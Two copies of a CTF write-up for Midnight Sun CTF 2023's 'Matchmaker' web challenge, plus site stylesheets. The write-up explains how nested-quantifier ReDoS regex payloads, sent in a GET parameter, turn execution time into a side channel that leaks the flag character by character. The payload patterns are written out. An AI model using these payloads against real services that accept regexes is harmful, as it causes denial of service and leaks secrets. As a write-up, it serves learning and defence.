
<file: ctf/2023/midnightsun/matchmaker.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/style/style.css"/>
        <link rel="stylesheet" href="/style/code_style.css"/>
        <title>Midnight Sun CTF 2023</title>
    </head>
    <body>
        <article>
            <h1>Midnight Sun CTF 2023</h1>
<h2>Matchmaker</h2>
<p>Midnight Sun CTF: <a href="https://play.midnightsunctf.com">https://play.midnightsunctf.com</a></p>
<h3>Solution</h3>
<p>Opening the challenge website shows the PHP code behind it. The code indicated that a RegEx pattern can be given to the server by a GET parameter <code>x</code>. If <code>x</code> is set in the request, the PHP code will look for RegEx matches in the flag using the pattern set in <code>x</code>. It measures the time the matching takes and displays it at the bottom of the page.</p>
<p><img alt="screenshot of the challenge website" src="/assets/ctf/2023/midnightsun/matchmaker.png" /></p>
<p>I searched for possible attacks using RegEx that could give me some information and found an article about <a href="https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS">Regular expression Denial of Service</a>. Basically, there are some patterns that take slightly longer to execute than simpler patterns. I tried using <code>(((((.*)*)*)*)*)*)*</code> and it worked. Not too precisely - there was a lot of variance, so I wrote a script that sent requests to the server a couple times and averaged the "Exec Time".</p>
<p>Next, I needed to use that technique to gather information about the flag. I decided to make a pattern such that if it will execute the DoS part of the pattern if and only if it matches the beginning of the flag. The pattern that worked that way was:
<code>(midnight\{(((((.*)*)*)*)*)*)*</code>.</p>
<p>Now, I could add one more character to the flag and see if the average "Exec Time" over 5 tries is longer than if I added a different character - i.e.:</p>
<ul>
<li><code>(midnight\{a(((((.*)*)*)*)*)*)*</code></li>
<li><code>(midnight\{b(((((.*)*)*)*)*)*)*</code></li>
<li><code>(midnight\{d(((((.*)*)*)*)*)*)*</code></li>
<li>...</li>
<li><code>(midnight\{q(((((.*)*)*)*)*)*)*</code></li>
<li><code>(midnight\{r(((((.*)*)*)*)*)*)*</code></li>
<li>...</li>
</ul>
<p>In this case, with added <code>r</code>, the "Exec Time" was reliably longer than for other characters. Other characters had a shorter "Exec Time" because the pattern didn't match before getting to the DoS part.</p>
<p>I ran this process automatically in Python, trying all characters in <code>string.printable</code> except whitespace, at each step adding the letter that had the longest "Exec Time" until I got the entire flag.</p>
<p>The server died a couple times during the challenge with too many tiny DoS patterns, meant to cause tiny delays, in requests from many contestants, compounding to DDoSing the server.</p>
<p><a href="/">Home</a></p>
        </article>
        <footer>
            <small class="ibmvga">this website doesn't use cookies or js</small>
        <footer>
    </body>
</html>
</file>

<file: ctf/midnightsun2023/writeups/matchmaker.html>
<!DOCTYPE html>
<html>

<head>
  <title>Matchmaker - Midnight Sun CTF 2023</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    .markdown-preview {
      width: 100%;
      height: 100%;
      box-sizing: border-box
    }

    .markdown-preview .pagebreak,
    .markdown-preview .newpage {
      page-break-before: always
    }

    .markdown-preview pre.line-numbers {
      position: relative;
      padding-left: 3.8em;
      counter-reset: linenumber
    }

    .markdown-preview pre.line-numbers>code {
      position: relative
    }

    .markdown-preview pre.line-numbers .line-numbers-rows {
      position: absolute;
      pointer-events: none;
      top: 1em;
      font-size: 100%;
      left: 0;
      width: 3em;
      letter-spacing: -1px;
      border-right: 1px solid #999;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none
    }

    .markdown-preview pre.line-numbers .line-numbers-rows>span {
      pointer-events: none;
      display: block;
      counter-increment: linenumber
    }

    .markdown-preview pre.line-numbers .line-numbers-rows>span:before {
      content: counter(linenumber);
      color: #999;
      display: block;
      padding-right: .8em;
      text-align: right
    }

    .markdown-preview .mathjax-exps .MathJax_Display {
      text-align: center !important
    }

    .markdown-preview:not([for="preview"]) .code-chunk .btn-group {
      display: none
    }

    .markdown-preview:not([for="preview"]) .code-chunk .status {
      display: none
    }

    .markdown-preview:not([for="preview"]) .code-chunk .output-div {
      margin-bottom: 16px
    }

    .markdown-preview .md-toc {
      padding: 0
    }

    .markdown-preview .md-toc .md-toc-link-wrapper .md-toc-link {
      display: inline;
      padding: .25rem 0
    }

    .markdown-preview .md-toc .md-toc-link-wrapper .md-toc-link p,
    .markdown-preview .md-toc .md-toc-link-wrapper .md-toc-link div {
      display: inline
    }

    .markdown-preview .md-toc .md-toc-link-wrapper.highlighted .md-toc-link {
      font-weight: 800
    }

    .scrollbar-style::-webkit-scrollbar {
      width: 8px
    }

    .scrollbar-style::-webkit-scrollbar-track {
      border-radius: 10px;
      background-color: transparent
    }

    .scrollbar-style::-webkit-scrollbar-thumb {
      border-radius: 5px;
      background-color: rgba(150, 150, 150, 0.66);
      border: 4px solid rgba(150, 150, 150, 0.66);
      background-clip: content-box
    }

    html body[for="html-export"]:not([data-presentation-mode]) {
      position: relative;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      margin: 0;
      padding: 0;
      overflow: auto
    }

    html body[for="html-export"]:not([data-presentation-mode]) .markdown-preview {
      position: relative;
      top: 0
    }

    @media screen and (min-width:914px) {
      html body[for="html-export"]:not([data-presentation-mode]) .markdown-preview {
        padding: 2em calc(50% - 457px + 2em)
      }
    }

    @media screen and (max-width:914px) {
      html body[for="html-export"]:not([data-presentation-mode]) .markdown-preview {
        padding: 2em
      }
    }

    @media screen and (max-width:450px) {
      html body[for="html-export"]:not([data-presentation-mode]) .markdown-preview {
        font-size: 14px !important;
        padding: 1em
      }
    }

    @media print {
      html body[for="html-export"]:not([data-presentation-mode]) #sidebar-toc-btn {
        display: none
      }
    }

    html body[for="html-export"]:not([data-presentation-mode]) #sidebar-toc-btn {
      position: fixed;
      bottom: 8px;
      left: 8px;
      font-size: 28px;
      cursor: pointer;
      color: inherit;
      z-index: 99;
      width: 32px;
      text-align: center;
      opacity: .4
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] #sidebar-toc-btn {
      opacity: 1
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc {
      position: fixed;
      top: 0;
      left: 0;
      width: 300px;
      height: 100%;
      padding: 32px 0 48px 0;
      font-size: 14px;
      box-shadow: 0 0 4px rgba(150, 150, 150, 0.33);
      box-sizing: border-box;
      overflow: auto;
      background-color: inherit
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc::-webkit-scrollbar {
      width: 8px
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc::-webkit-scrollbar-track {
      border-radius: 10px;
      background-color: transparent
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc::-webkit-scrollbar-thumb {
      border-radius: 5px;
      background-color: rgba(150, 150, 150, 0.66);
      border: 4px solid rgba(150, 150, 150, 0.66);
      background-clip: content-box
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc a {
      text-decoration: none
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc .md-toc {
      padding: 0 16px
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc .md-toc .md-toc-link-wrapper .md-toc-link {
      display: inline;
      padding: .25rem 0
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc .md-toc .md-toc-link-wrapper .md-toc-link p,
    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc .md-toc .md-toc-link-wrapper .md-toc-link div {
      display: inline
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .md-sidebar-toc .md-toc .md-toc-link-wrapper.highlighted .md-toc-link {
      font-weight: 800
    }

    html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .markdown-preview {
      left: 300px;
      width: calc(100% - 300px);
      padding: 2em calc(50% - 457px - 300px/2);
      margin: 0;
      box-sizing: border-box
    }

    @media screen and (max-width:1274px) {
      html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .markdown-preview {
        padding: 2em
      }
    }

    @media screen and (max-width:450px) {
      html body[for="html-export"]:not([data-presentation-mode])[html-show-sidebar-toc] .markdown-preview {
        width: 100%
      }
    }

    html body[for="html-export"]:not([data-presentation-mode]):not([html-show-sidebar-toc]) .markdown-preview {
      left: 50%;
      transform: translateX(-50%)
    }

    html body[for="html-export"]:not([data-presentation-mode]):not([html-show-sidebar-toc]) .md-sidebar-toc {
      display: none
    }

    /**
 * prism.js Github theme based on GitHub's theme.
 * @author Sam Clarke
 */
    code[class*="language-"],
    pre[class*="language-"] {
      color: #333;
      background: none;
      font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
      text-align: left;
      white-space: pre;
      word-spacing: normal;
      word-break: normal;
      word-wrap: normal;
      line-height: 1.4;

      -moz-tab-size: 8;
      -o-tab-size: 8;
      tab-size: 8;

      -webkit-hyphens: none;
      -moz-hyphens: none;
      -ms-hyphens: none;
      hyphens: none;
    }

    /* Code blocks */
    pre[class*="language-"] {
      padding: .8em;
      overflow: auto;
      /* border: 1px solid #ddd; */
      border-radius: 3px;
      /* background: #fff; */
      background: #f5f5f5;
    }

    /* Inline code */
    :not(pre)>code[class*="language-"] {
      padding: .1em;
      border-radius: .3em;
      white-space: normal;
      background: #f5f5f5;
    }

    .token.comment,
    .token.blockquote {
      color: #969896;
    }

    .token.cdata {
      color: #183691;
    }

    .token.doctype,
    .token.punctuation,
    .token.variable,
    .token.macro.property {
      color: #333;
    }

    .token.operator,
    .token.important,
    .token.keyword,
    .token.rule,
    .token.builtin {
      color: #a71d5d;
    }

    .token.string,
    .token.url,
    .token.regex,
    .token.attr-value {
      color: #183691;
    }

    .token.property,
    .token.number,
    .token.boolean,
    .token.entity,
    .token.atrule,
    .token.constant,
    .token.symbol,
    .token.command,
    .token.code {
      color: #0086b3;
    }

    .token.tag,
    .token.selector,
    .token.prolog {
      color: #63a35c;
    }

    .token.function,
    .token.namespace,
    .token.pseudo-element,
    .token.class,
    .token.class-name,
    .token.pseudo-class,
    .token.id,
    .token.url-reference .token.variable,
    .token.attr-name {
      color: #795da3;
    }

    .token.entity {
      cursor: help;
    }

    .token.title,
    .token.title .token.punctuation {
      font-weight: bold;
      color: #1d3e81;
    }

    .token.list {
      color: #ed6a43;
    }

    .token.inserted {
      background-color: #eaffea;
      color: #55a532;
    }

    .token.deleted {
      background-color: #ffecec;
      color: #bd2c00;
    }

    .token.bold {
      font-weight: bold;
    }

    .token.italic {
      font-style: italic;
    }


    /* JSON */
    .language-json .token.property {
      color: #183691;
    }

    .language-markup .token.tag .token.punctuation {
      color: #333;
    }

    /* CSS */
    code.language-css,
    .language-css .token.function {
      color: #0086b3;
    }

    /* YAML */
    .language-yaml .token.atrule {
      color: #63a35c;
    }

    code.language-yaml {
      color: #183691;
    }

    /* Ruby */
    .language-ruby .token.function {
      color: #333;
    }

    /* Markdown */
    .language-markdown .token.url {
      color: #795da3;
    }

    /* Makefile */
    .language-makefile .token.symbol {
      color: #795da3;
    }

    .language-makefile .token.variable {
      color: #183691;
    }

    .language-makefile .token.builtin {
      color: #0086b3;
    }

    /* Bash */
    .language-bash .token.keyword {
      color: #0086b3;
    }

    /* highlight */
    pre[data-line] {
      position: relative;
      padding: 1em 0 1em 3em;
    }

    pre[data-line] .line-highlight-wrapper {
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent;
      display: block;
      width: 100%;
    }

    pre[data-line] .line-highlight {
      position: absolute;
      left: 0;
      right: 0;
      padding: inherit 0;
      margin-top: 1em;
      background: hsla(24, 20%, 50%, .08);
      background: linear-gradient(to right, hsla(24, 20%, 50%, .1) 70%, hsla(24, 20%, 50%, 0));
      pointer-events: none;
      line-height: inherit;
      white-space: pre;
    }

    pre[data-line] .line-highlight:before,
    pre[data-line] .line-highlight[data-end]:after {
      content: attr(data-start);
      position: absolute;
      top: .4em;
      left: .6em;
      min-width: 1em;
      padding: 0 .5em;
      background-color: hsla(24, 20%, 50%, .4);
      color: hsl(24, 20%, 95%);
      font: bold 65%/1.5 sans-serif;
      text-align: center;
      vertical-align: .3em;
      border-radius: 999px;
      text-shadow: none;
      box-shadow: 0 1px white;
    }

    pre[data-line] .line-highlight[data-end]:after {
      content: attr(data-end);
      top: auto;
      bottom: .4em;
    }

    .emoji {
      height: 0.8em;
    }

    html body {
      font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, freesans, sans-serif;
      font-size: 16px;
      line-height: 1.6;
      color: #333;
      background-color: #fff;
      overflow: initial;
      box-sizing: border-box;
      word-wrap: break-word
    }

    html body>:first-child {
      margin-top: 0
    }

    html body h1,
    html body h2,
    html body h3,
    html body h4,
    html body h5,
    html body h6 {
      line-height: 1.2;
      margin-top: 1em;
      margin-bottom: 16px;
      color: #000
    }

    html body h1 {
      font-size: 2.25em;
      font-weight: 300;
      padding-bottom: .3em
    }

    html body h2 {
      font-size: 1.75em;
      font-weight: 400;
      padding-bottom: .3em
    }

    html body h3 {
      font-size: 1.5em;
      font-weight: 500
    }

    html body h4 {
      font-size: 1.25em;
      font-weight: 600
    }

    html body h5 {
      font-size: 1.1em;
      font-weight: 600
    }

    html body h6 {
      font-size: 1em;
      font-weight: 600
    }

    html body h1,
    html body h2,
    html body h3,
    html body h4,
    html body h5 {
      font-weight: 600
    }

    html body h5 {
      font-size: 1em
    }

    html body h6 {
      color: #5c5c5c
    }

    html body strong {
      color: #000
    }

    html body del {
      color: #5c5c5c
    }

    html body a:not([href]) {
      color: inherit;
      text-decoration: none
    }

    html body a {
      color: #08c;
      text-decoration: none
    }

    html body a:hover {
      color: #00a3f5;
      text-decoration: none
    }

    html body img {
      max-width: 100%
    }

    html body>p {
      margin-top: 0;
      margin-bottom: 16px;
      word-wrap: break-word
    }

    html body>ul,
    html body>ol {
      margin-bottom: 16px
    }

    html body ul,
    html body ol {
      padding-left: 2em
    }

    html body ul.no-list,
    html body ol.no-list {
      padding: 0;
      list-style-type: none
    }

    html body ul ul,
    html body ul ol,
    html body ol ol,
    html body ol ul {
      margin-top: 0;
      margin-bottom: 0
    }

    html body li {
      margin-bottom: 0
    }

    html body li.task-list-item {
      list-style: none
    }

    html body li>p {
      margin-top: 0;
      margin-bottom: 0
    }

    html body .task-list-item-checkbox {
      margin: 0 .2em .25em -1.8em;
      vertical-align: middle
    }

    html body .task-list-item-checkbox:hover {
      cursor: pointer
    }

    html body blockquote {
      margin: 16px 0;
      font-size: inherit;
      padding: 0 15px;
      color: #5c5c5c;
      background-color: #f0f0f0;
      border-left: 4px solid #d6d6d6
    }

    html body blockquote>:first-child {
      margin-top: 0
    }

    html body blockquote>:last-child {
      margin-bottom: 0
    }

    html body hr {
      height: 4px;
      margin: 32px 0;
      background-color: #d6d6d6;
      border: 0 none
    }

    html body table {
      margin: 10px 0 15px 0;
      border-collapse: collapse;
      border-spacing: 0;
      display: block;
      width: 100%;
      overflow: auto;
      word-break: normal;
      word-break: keep-all
    }

    html body table th {
      font-weight: bold;
      color: #000
    }

    html body table td,
    html body table th {
      border: 1px solid #d6d6d6;
      padding: 6px 13px
    }

    html body dl {
      padding: 0
    }

    html body dl dt {
      padding: 0;
      margin-top: 16px;
      font-size: 1em;
      font-style: italic;
      font-weight: bold
    }

    html body dl dd {
      padding: 0 16px;
      margin-bottom: 16px
    }

    html body code {
      font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
      font-size: .85em !important;
      color: #000;
      background-color: #f0f0f0;
      border-radius: 3px;
      padding: .2em 0
    }

    html body code::before,
    html body code::after {
      letter-spacing: -0.2em;
      content: "\00a0"
    }

    html body pre>code {
      padding: 0;
      margin: 0;
      font-size: .85em !important;
      word-break: normal;
      white-space: pre;
      background: transparent;
      border: 0
    }

    html body .highlight {
      margin-bottom: 16px
    }

    html body .highlight pre,
    html body pre {
      padding: 1em;
      overflow: auto;
      font-size: .85em !important;
      line-height: 1.45;
      border: #d6d6d6;
      border-radius: 3px
    }

    html body .highlight pre {
      margin-bottom: 0;
      word-break: normal
    }

    html body pre code,
    html body pre tt {
      display: inline;
      max-width: initial;
      padding: 0;
      margin: 0;
      overflow: initial;
      line-height: inherit;
      word-wrap: normal;
      background-color: transparent;
      border: 0
    }

    html body pre code:before,
    html body pre tt:before,
    html body pre code:after,
    html body pre tt:after {
      content: normal
    }

    html body p,
    html body blockquote,
    html body ul,
    html body ol,
    html body dl,
    html body pre {
      margin-top: 0;
      margin-bottom: 16px
    }

    html body kbd {
      color: #000;
      border: 1px solid #d6d6d6;
      border-bottom: 2px solid #c7c7c7;
      padding: 2px 4px;
      background-color: #f0f0f0;
      border-radius: 3px
    }

    @media print {
      html body {
        background-color: #fff
      }

      html body h1,
      html body h2,
      html body h3,
      html body h4,
      html body h5,
      html body h6 {
        color: #000;
        page-break-after: avoid
      }

      html body blockquote {
        color: #5c5c5c
      }

      html body pre {
        page-break-inside: avoid
      }

      html body table {
        display: table
      }

      html body img {
        display: block;
        max-width: 100%;
        max-height: 100%
      }

      html body pre,
      html body code {
        word-wrap: break-word;
        white-space: pre
      }
    }

    /* Please visit the URL below for more information: */
    /*   https://shd101wyy.github.io/markdown-preview-enhanced/#/customize-css */
  </style>

</head>

<body for="html-export">
  <div class="mume markdown-preview">
    <html>

    <head></head>

    <body>
      <div>
        <h1 class="mume-header" id="midnight-sun-ctf-2023" ebook-toc-level-1 heading="Midnight Sun CTF 2023">Midnight
          Sun CTF 2023</h1>

        <h2 class="mume-header" id="matchmaker" ebook-toc-level-2 heading="Matchmaker">Matchmaker</h2>

        <p>Midnight Sun CTF: <a href="https://play.midnightsunctf.com">https://play.midnightsunctf.com</a><br>
          Team: <a href="https://cve2k9.club">CVE2K9</a></p>
        <h3 class="mume-header" id="solution" ebook-toc-level-3 heading="Solution">Solution</h3>

        <p>Opening the challenge website shows, presumably, the PHP code behind it. The code indicated that a RegEx
          pattern can be given to the server by a GET parameter <code>x</code>. If <code>x</code> is set in the request,
          the PHP code will look for RegEx matches in the flag using the pattern set in <code>x</code>. It measures the
          time the matching takes and displays it at the bottom of the page.</p>
        <p><img src="matchmaker.png" alt="screenshot of the challenge website"></p>
        <p>I searched for possible attacks using RegEx that could give me some information and found an article about <a
            href="https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS">Regular
            expression Denial of Service</a>. Basically, there are some patterns that take slightly longer to execute
          than simpler patterns. I tried using <code>(((((.*)*)*)*)*)*)*</code> and it worked. Not too precisely - there
          was a lot of variance, so I wrote a script that sent requests to the server a couple times and averaged the
          &quot;Exec Time&quot;.</p>
        <p>Next, I needed to use that technique to gather information about the flag. I decided to make a pattern such
          that if it will execute the DoS part of the pattern if and only if it matches the beginning of the flag. The
          pattern that worked that way was:<br>
          <code>(midnight\{(((((.*)*)*)*)*)*)*</code>.
        </p>
        <p>Now, I could add one more character to the flag and see if the average &quot;Exec Time&quot; over 5 tries is
          longer than if I added a different character - i.e.:</p>
        <ul>
          <li><code>(midnight\{a(((((.*)*)*)*)*)*)*</code></li>
          <li><code>(midnight\{b(((((.*)*)*)*)*)*)*</code></li>
          <li><code>(midnight\{d(((((.*)*)*)*)*)*)*</code></li>
          <li>...</li>
          <li><code>(midnight\{q(((((.*)*)*)*)*)*)*</code></li>
          <li><code>(midnight\{r(((((.*)*)*)*)*)*)*</code></li>
          <li>...</li>
        </ul>
        <p>In this case, with added <code>r</code>, the &quot;Exec Time&quot; was reliably longer than for other
          characters. Other characters had a shorter &quot;Exec Time&quot; because the pattern didn&apos;t match before
          getting to the DoS part.</p>
        <p>I ran this process automatically in Python, trying all characters in <code>string.printable</code> except
          whitespace, at each step adding the letter that had the longest &quot;Exec Time&quot; until I got the entire
          flag.</p>
        <p>The server died a couple times during the challenge with too many tiny DoS patterns, meant to cause tiny
          delays, in requests from many contestants, compounding to DDoSing the server.</p>
      </div>
    </body>

    </html>
  </div>
</body>

</html>
</file>
<file: style/style.css>
@font-face {
    font-family: "ibmvga";
    src: url("fonts/ibmvga/ibmvga.woff") format("woff");
}

body {
    background-color: #080708; 
    color: #F5F0F6;
